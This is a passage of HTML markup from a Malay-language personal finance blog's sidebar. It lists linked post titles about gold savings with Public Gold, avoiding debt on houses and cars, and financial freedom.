<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad4480c" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad4480d"><div class="tcb-flex-col" data-css="tve-u-179cad4480e" style=""><div class="tcb-col"><a href="https://www.mohdzulkifli.com/2025/11/teknik-kuno-alang-alang-simpan-emas-biarlah-sampai-kaya.html" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10943"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad4480f" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad44810"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad44811"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad44812" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad44813"><h2 class="" data-css="tve-u-179cad44814" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2025/01/panduan-pilih-dealer-yang-terbaik-sebagai-introducer.html&quot;,&quot;title&quot;:&quot;Panduan Pilih Dealer Yang Terbaik Sebagai Introducer&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad44815"><a href="https://www.mohdzulkifli.com/2025/11/teknik-kuno-alang-alang-simpan-emas-biarlah-sampai-kaya.html" title="Teknik Kuno: Alang-alang Simpan Emas, Biarlah Sampai Kaya!" data-css="" class="">Teknik Kuno: Alang-alang Simpan Emas, Biarlah Sampai Kaya!</a></span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad44816" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="https://www.mohdzulkifli.com/2025/11/teknik-kuno-alang-alang-simpan-emas-biarlah-sampai-kaya.html" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad44817">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








<div class="tve-article-cover"><a class="tcb-article-cover-link" href="https://www.mohdzulkifli.com/2025/11/teknik-kuno-alang-alang-simpan-emas-biarlah-sampai-kaya.html">Teknik Kuno: Alang-alang Simpan Emas, Biarlah Sampai Kaya!</a></div></article><article id="post-30578" class="post-30578 post type-post status-publish format-standard has-post-thumbnail hentry category-emas post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="30578" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list #post-30578 [data-css="tve-u-179cad44810"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/2025/11/jongkong-emas-1-kilobar-public-gold-di-tangan-300x300.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad4480c" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad4480d"><div class="tcb-flex-col" data-css="tve-u-179cad4480e" style=""><div class="tcb-col"><a href="https://www.mohdzulkifli.com/2025/11/bila-emas-ada-di-tangan-kita-senyum-tengok-harga-emas-jatuh.html" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10943"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad4480f" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad44810"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad44811"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad44812" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad44813"><h2 class="" data-css="tve-u-179cad44814" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2025/01/panduan-pilih-dealer-yang-terbaik-sebagai-introducer.html&quot;,&quot;title&quot;:&quot;Panduan Pilih Dealer Yang Terbaik Sebagai Introducer&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad44815"><a href="https://www.mohdzulkifli.com/2025/11/bila-emas-ada-di-tangan-kita-senyum-tengok-harga-emas-jatuh.html" title="Bila Emas Ada di Tangan, Kita Senyum Tengok Harga Emas Jatuh!" data-css="" class="">Bila Emas Ada di Tangan, Kita Senyum Tengok Harga Emas Jatuh!</a></span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad44816" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="https://www.mohdzulkifli.com/2025/11/bila-emas-ada-di-tangan-kita-senyum-tengok-harga-emas-jatuh.html" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad44817">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








<div class="tve-article-cover"><a class="tcb-article-cover-link" href="https://www.mohdzulkifli.com/2025/11/bila-emas-ada-di-tangan-kita-senyum-tengok-harga-emas-jatuh.html">Bila Emas Ada di Tangan, Kita Senyum Tengok Harga Emas Jatuh!</a></div></article><article id="post-30516" class="post-30516 post type-post status-publish format-standard has-post-thumbnail hentry category-emas category-public-gold post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="30516" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list #post-30516 [data-css="tve-u-179cad44810"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/2025/03/gold-bar-1-kilogram-public-gold-mohd-zulkifli-shafie-300x300.jpeg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad4480c" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad4480d"><div class="tcb-flex-col" data-css="tve-u-179cad4480e" style=""><div class="tcb-col"><a href="https://www.mohdzulkifli.com/2025/10/kenapa-orang-pilih-public-gold-walaupun-emas-bank-lebih-murah.html" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10943"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad4480f" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad44810"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad44811"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad44812" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad44813"><h2 class="" data-css="tve-u-179cad44814" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2025/01/panduan-pilih-dealer-yang-terbaik-sebagai-introducer.html&quot;,&quot;title&quot;:&quot;Panduan Pilih Dealer Yang Terbaik Sebagai Introducer&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad44815"><a href="https://www.mohdzulkifli.com/2025/10/kenapa-orang-pilih-public-gold-walaupun-emas-bank-lebih-murah.html" title="Kenapa Orang Pilih Public Gold Walaupun Emas Bank Lebih Murah?" data-css="" class="">Kenapa Orang Pilih Public Gold Walaupun Emas Bank Lebih Murah?</a></span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad44816" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="https://www.mohdzulkifli.com/2025/10/kenapa-orang-pilih-public-gold-walaupun-emas-bank-lebih-murah.html" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad44817">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








<div class="tve-article-cover"><a class="tcb-article-cover-link" href="https://www.mohdzulkifli.com/2025/10/kenapa-orang-pilih-public-gold-walaupun-emas-bank-lebih-murah.html">Kenapa Orang Pilih Public Gold Walaupun Emas Bank Lebih Murah?</a></div></article><article id="post-30332" class="post-30332 post type-post status-publish format-standard has-post-thumbnail hentry category-emas post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="30332" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list #post-30332 [data-css="tve-u-179cad44810"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/2024/03/gold-bar-dinar-emas-public-gold-di-tangan-emas-9999-300x300.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad4480c" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad4480d"><div class="tcb-flex-col" data-css="tve-u-179cad4480e" style=""><div class="tcb-col"><a href="https://www.mohdzulkifli.com/2025/10/kenapa-harga-emas-public-gold-tak-serendah-emas-di-bank.html" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10943"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad4480f" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad44810"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad44811"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad44812" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad44813"><h2 class="" data-css="tve-u-179cad44814" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2025/01/panduan-pilih-dealer-yang-terbaik-sebagai-introducer.html&quot;,&quot;title&quot;:&quot;Panduan Pilih Dealer Yang Terbaik Sebagai Introducer&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad44815"><a href="https://www.mohdzulkifli.com/2025/10/kenapa-harga-emas-public-gold-tak-serendah-emas-di-bank.html" title="Kenapa Harga Emas Public Gold Tak Serendah Emas di Bank?" data-css="" class="">Kenapa Harga Emas Public Gold Tak Serendah Emas di Bank?</a></span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad44816" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="https://www.mohdzulkifli.com/2025/10/kenapa-harga-emas-public-gold-tak-serendah-emas-di-bank.html" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad44817">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








<div class="tve-article-cover"><a class="tcb-article-cover-link" href="https://www.mohdzulkifli.com/2025/10/kenapa-harga-emas-public-gold-tak-serendah-emas-di-bank.html">Kenapa Harga Emas Public Gold Tak Serendah Emas di Bank?</a></div></article></div><div class="thrv_wrapper thrv_text_element theme-style" data-tag="h6" style="" data-css="tve-u-18364a67239"><h2 class="" data-break="lines" style="text-align: left;" data-css="tve-u-183184a928c">Bebas Hutang</h2></div><div class="tcb-post-list tve-content-list thrv_wrapper" data-type="post" data-pagination-type="none" data-pages_near_current="2" data-css="tve-u-17ff661a982" data-total_post_count="69" data-total_sticky_count="0" data-no_posts_text="There are no posts to display." data-disabled-links="1"><article id="post-30116" class="post-30116 post type-post status-publish format-standard has-post-thumbnail hentry category-urus-hutang category-hartanah post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="30116" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list #post-30116 [data-css="tve-u-179cad44810"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/2025/09/beban-beli-rumah-jerat-kewangan-300x200.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad4480c" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad4480d"><div class="tcb-flex-col" data-css="tve-u-179cad4480e" style=""><div class="tcb-col"><a href="https://www.mohdzulkifli.com/2025/09/beli-rumah-konon-jadi-aset-malangnya-jadi-jerat-kewangan.html" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10744"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad4480f" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad44810"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad44811"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad44812" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad44813"><h2 class="" data-css="tve-u-179cad44814" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2024/12/ambil-mudah-dengan-hutang-punca-hidup-semakin-keras.html&quot;,&quot;title&quot;:&quot;Ambil Mudah Dengan Hutang, Punca Hidup Semakin Keras!&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad44815"><a href="https://www.mohdzulkifli.com/2025/09/beli-rumah-konon-jadi-aset-malangnya-jadi-jerat-kewangan.html" title="Beli Rumah, Konon Jadi Aset. Malangnya Jadi Jerat Kewangan!" data-css="" class="">Beli Rumah, Konon Jadi Aset. Malangnya Jadi Jerat Kewangan!</a></span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad44816" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="https://www.mohdzulkifli.com/2025/09/beli-rumah-konon-jadi-aset-malangnya-jadi-jerat-kewangan.html" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad44817">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








<div class="tve-article-cover"><a class="tcb-article-cover-link" href="https://www.mohdzulkifli.com/2025/09/beli-rumah-konon-jadi-aset-malangnya-jadi-jerat-kewangan.html">Beli Rumah, Konon Jadi Aset. Malangnya Jadi Jerat Kewangan!</a></div></article><article id="post-29754" class="post-29754 post type-post status-publish format-standard has-post-thumbnail hentry category-urus-hutang category-tip-beli-kereta post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="29754" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list #post-29754 [data-css="tve-u-179cad44810"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/2025/08/kereta-honda-accord-jerung-1995-masjid-cyberjaya-300x169.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad4480c" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad4480d"><div class="tcb-flex-col" data-css="tve-u-179cad4480e" style=""><div class="tcb-col"><a href="https://www.mohdzulkifli.com/2025/08/beli-kereta-nak-nampak-hebat-atau-nak-hati-tenang.html" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10744"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad4480f" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad44810"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad44811"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad44812" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad44813"><h2 class="" data-css="tve-u-179cad44814" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2024/12/ambil-mudah-dengan-hutang-punca-hidup-semakin-keras.html&quot;,&quot;title&quot;:&quot;Ambil Mudah Dengan Hutang, Punca Hidup Semakin Keras!&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad44815"><a href="https://www.mohdzulkifli.com/2025/08/beli-kereta-nak-nampak-hebat-atau-nak-hati-tenang.html" title="Beli Kereta : Nak Nampak Hebat atau Nak Hati Tenang?" data-css="" class="">Beli Kereta : Nak Nampak Hebat atau Nak Hati Tenang?</a></span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad44816" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="https://www.mohdzulkifli.com/2025/08/beli-kereta-nak-nampak-hebat-atau-nak-hati-tenang.html" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad44817">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








<div class="tve-article-cover"><a class="tcb-article-cover-link" href="https://www.mohdzulkifli.com/2025/08/beli-kereta-nak-nampak-hebat-atau-nak-hati-tenang.html">Beli Kereta : Nak Nampak Hebat atau Nak Hati Tenang?</a></div></article><article id="post-29040" class="post-29040 post type-post status-publish format-standard has-post-thumbnail hentry category-urus-hutang category-tip-beli-kereta post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="29040" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list #post-29040 [data-css="tve-u-179cad44810"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/2025/07/mohd-zulkifli-shafie-perodua-ativa-kereta-mewah-300x247.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad4480c" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad4480d"><div class="tcb-flex-col" data-css="tve-u-179cad4480e" style=""><div class="tcb-col"><a href="https://www.mohdzulkifli.com/2025/07/nak-hidup-tenang-saya-tak-tarik-follower-dengan-kereta-mewah.html" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10744"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad4480f" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad44810"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad44811"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad44812" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad44813"><h2 class="" data-css="tve-u-179cad44814" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2024/12/ambil-mudah-dengan-hutang-punca-hidup-semakin-keras.html&quot;,&quot;title&quot;:&quot;Ambil Mudah Dengan Hutang, Punca Hidup Semakin Keras!&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad44815"><a href="https://www.mohdzulkifli.com/2025/07/nak-hidup-tenang-saya-tak-tarik-follower-dengan-kereta-mewah.html" title="Nak Hidup Tenang, Saya Tak Tarik Follower Dengan Kereta Mewah" data-css="" class="">Nak Hidup Tenang, Saya Tak Tarik Follower Dengan Kereta Mewah</a></span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad44816" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="https://www.mohdzulkifli.com/2025/07/nak-hidup-tenang-saya-tak-tarik-follower-dengan-kereta-mewah.html" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad44817">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








<div class="tve-article-cover"><a class="tcb-article-cover-link" href="https://www.mohdzulkifli.com/2025/07/nak-hidup-tenang-saya-tak-tarik-follower-dengan-kereta-mewah.html">Nak Hidup Tenang, Saya Tak Tarik Follower Dengan Kereta Mewah</a></div></article><article id="post-28454" class="post-28454 post type-post status-publish format-standard has-post-thumbnail hentry category-urus-hutang category-motivasi-kewangan post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="28454" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list #post-28454 [data-css="tve-u-179cad44810"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/2025/06/pekerja-seronok-happy-bekerja-300x169.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad4480c" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad4480d"><div class="tcb-flex-col" data-css="tve-u-179cad4480e" style=""><div class="tcb-col"><a href="https://www.mohdzulkifli.com/2025/06/nak-seronok-bekerja-jangan-letakkan-kewangan-dalam-stress.html" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10744"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad4480f" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad44810"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad44811"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad44812" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad44813"><h2 class="" data-css="tve-u-179cad44814" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2024/12/ambil-mudah-dengan-hutang-punca-hidup-semakin-keras.html&quot;,&quot;title&quot;:&quot;Ambil Mudah Dengan Hutang, Punca Hidup Semakin Keras!&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad44815"><a href="https://www.mohdzulkifli.com/2025/06/nak-seronok-bekerja-jangan-letakkan-kewangan-dalam-stress.html" title="Nak Seronok Bekerja, Jangan Letakkan Kewangan Dalam Stress" data-css="" class="">Nak Seronok Bekerja, Jangan Letakkan Kewangan Dalam Stress</a></span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad44816" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="https://www.mohdzulkifli.com/2025/06/nak-seronok-bekerja-jangan-letakkan-kewangan-dalam-stress.html" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad44817">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








<div class="tve-article-cover"><a class="tcb-article-cover-link" href="https://www.mohdzulkifli.com/2025/06/nak-seronok-bekerja-jangan-letakkan-kewangan-dalam-stress.html">Nak Seronok Bekerja, Jangan Letakkan Kewangan Dalam Stress</a></div></article></div><div class="thrv_wrapper thrv_text_element theme-style" data-tag="h6" style="" data-css="tve-u-17062ed45ad" id="tva-res-179cac72d1f"><h2 class="" data-break="lines" style="text-align: left;" data-css="tve-u-183184aa7b7">Financial Freedom</h2></div><div class="tcb-clear" data-css="tve-u-179cad7ad2f"><div class="tcb-post-list tve-content-list thrv_wrapper" data-type="list" data-pagination-type="none" data-pages_near_current="2" data-css="tve-u-179cad25685" data-total_post_count="111" data-total_sticky_count="0" data-no_posts_text="There are no posts to display." data-disabled-links="1"><article id="post-30481" class="post-30481 post type-post status-publish format-standard has-post-thumbnail hentry category-financial-freedom category-simpanan post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="30481" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list #post-30481 [data-css="tve-u-179cad2568b"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/2025/10/formula-simpan-duit-berkesan-cara-orang-kaya-300x225.jpeg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad25687" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad25688"><div class="tcb-flex-col" data-css="tve-u-179cad25689" style=""><div class="tcb-col"><a href="https://www.mohdzulkifli.com/2025/10/rahsia-orang-kaya-gaji-simpan-belanja-bukan-sebaliknya.html" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10882"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad2568a" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad2568b"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad2568c"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad2568d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad2568e"><h2 class="" data-css="tve-u-179cad2568f" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2025/01/berhenti-percayakan-mitos-kerajaan-berubah-hidup-kita-senang.html&quot;,&quot;title&quot;:&quot;Berhenti Percayakan Mitos : Kerajaan Berubah, Hidup Kita Senang&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad25690"><a href="https://www.mohdzulkifli.com/2025/10/rahsia-orang-kaya-gaji-simpan-belanja-bukan-sebaliknya.html" title="Rahsia Orang Kaya: Gaji – Simpan = Belanja (Bukan Sebaliknya)" data-css="" class="">Rahsia Orang Kaya: Gaji – Simpan = Belanja (Bukan 